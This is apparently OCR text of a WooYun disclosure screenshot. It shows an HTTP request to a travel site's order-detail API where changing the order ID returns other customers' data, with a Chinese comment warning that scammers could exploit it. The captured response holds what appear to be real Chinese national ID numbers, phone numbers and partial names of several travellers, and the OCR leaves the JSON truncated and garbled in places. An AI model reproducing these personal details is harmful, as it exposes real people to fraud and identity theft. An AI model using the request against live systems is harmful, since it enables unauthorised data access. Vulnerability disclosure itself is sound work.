 Request
Raw Params Headers Hex
POST /annualleave/order/routeOrderDetail.json HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 273
Host: www.ut2o.com
Connection: Keep-Alive
bparam=%7B%22cp%22%3A0%2C%22imei%22%3A%22863849020487779%22%2C%22lang%22%3
A%22cn%22%2C%22orderInfoId%22%3A284%2C%22productType%22%3A0%2C%22re%22%3A0%
2C%22requesttype%22%3A0%2C%22sys%22%3A%22android%22%2C%22uri%22%3A%22%22%2C
%22userId%22%3A12563%2C%22vid%22%3A%221
订单号 修改284 然后发送
我们可以看到用户的
名字 身份证 手机 和购买的
线路
不发份子可能就又去忽悠了。
? < + > Type a search term 0 matches
Response
Raw Headers Hex
WW_SEC:
WW_SPEND: 11
WW_POINT:
Cache-Control: no-store
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Pragma: no-cache
Content-Length: 1929
{"bstatus":{"code":1,"desc":"SUCCESS"},"reqparams":{"commonParams":{"cp":0,"re":0,"lang":"cn","ip":"
127.0.0.1"},"uri":"/annualleave/order/routeOrderDetail.json","userId":12563,"cid":"","orderInfoId":284,"
productType":0,"imei":"863849020487779"},"status":0,"serviceType":113,"currentTime":14413769512
49,"runTime":11,"routeOrderInfo":{"userId":9379,"productId":"01_0000_00071","productType":1,"price
":24995.0,"id":284,"commitUuid":"fe429c7d-492b-4c9c-a0b8-7765076a1b25","routeType":1,"produc
tTitle":"迪拜奇迹之旅4晚6天","productIntro":"畅爽沙漠之花","productName":"迪拜奇迹
ate":1438444800000,"amountPay":0.0,"adultNum":5,"childNum":0,"roomNum":3,"singlePrice":0,"con
tactName":"赫 ,"contactPhone":"13836851435","payStatus":3,"orderType":0,"payDate":1432807553
000,"number":"无","departure":"北京","createdDate":1432807553000,"updatedDate":143280755300
0,"orderNo":"28411","userBalance":198.0,"subsidy":2000.0,"fanxian":2000.0,"passengers":[{"
7553000,"updatedDate":1432807553000},{"id":377,"orderId":284,"name":"杨 ","idType":"1","idNo"
:"230604195404290010","contactNo":"13304896518","createdDate":1432807553000,"updatedDate":
1432807553000},{"id":378,"orderId":284,"name":"姜 ","idType":"1","idNo":"230604195606050023
","contactNo":"13304896518","createdDate":1432807553000,"updatedDate":1432807553000},{"id"
3000,"updatedDate":1432807553000},{"id":380,"orderId":284,"name":"赫 ","idType":"1","idNo":"23
0602196310061227","contactNo":"13836851435","createdDate":1432807553000,"updatedDate":14
328075
? < + > Type a search term 0 matches
www.wooyun.org
点我设置